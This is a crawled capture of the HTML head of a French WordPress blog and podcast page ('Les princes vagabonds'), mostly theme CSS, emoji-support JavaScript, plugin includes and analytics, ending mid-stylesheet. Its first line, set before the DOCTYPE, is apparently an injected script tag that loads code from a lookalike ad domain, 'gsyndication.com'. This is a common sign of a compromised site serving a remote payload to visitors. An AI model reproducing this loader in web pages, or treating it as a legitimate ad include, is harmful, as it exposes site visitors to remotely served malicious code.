

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://despochessouslesyeux.fr/les-princes-vagabonds
body_size: 49039
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Les princes vagabonds &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Les princes vagabonds Flux des commentaires" href="https://despochessouslesyeux.fr/les-princes-vagabonds/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='http://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="http://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="http://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="http://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/les-princes-vagabonds" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=907' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fles-princes-vagabonds" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fles-princes-vagabonds&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="http://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
